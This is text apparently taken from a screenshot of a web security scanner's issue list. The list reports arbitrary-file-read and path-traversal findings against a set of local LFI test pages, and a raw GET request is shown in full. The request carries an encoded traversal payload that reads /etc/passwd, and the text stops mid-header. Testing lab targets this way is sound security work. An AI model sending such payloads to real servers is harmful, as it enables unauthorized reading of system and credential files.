 Issues
Arbitrary file read (psychoPATH) [10]
/LFI/eleven.php [file parameter]
/LFI/five.php [manual insertion point 1]
/LFI/four.php [manual insertion point 1]
/LFI/nine.php [file parameter]
/LFI/one.php [file parameter]
/LFI/seven.php [file parameter]
/LFI/six.php [file parameter]
/LFI/ten.php [file parameter]
/LFI/three.php [manual insertion point 1]
/LFI/two.php [file parameter]
File path traversal [2]
Advisory Request Response
Raw Params Headers Hex
GET
/LFI/eleven.php?file=.....%2f%2f%2f.....%2f%2f%2f.....%2f%2f%2f.....%2f%2
f%2f.....%2f%2f%2f.....%2f%2f%2f.....%2f%2f%2f.....%2f%2f%2f.....%2f%2f%
2f.....%2f%2f%2f.....%2f%2f%2f.....%2f%2f%2f.....%2f%2f%2f.....%2f%2f%2f
.....%2f%2f%2f.....%2f%2f%2f.....%2f%2f%2f.....%2f%2f%2fetc%2fpasswd
HTTP/1.1
Host: localhost:1112
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,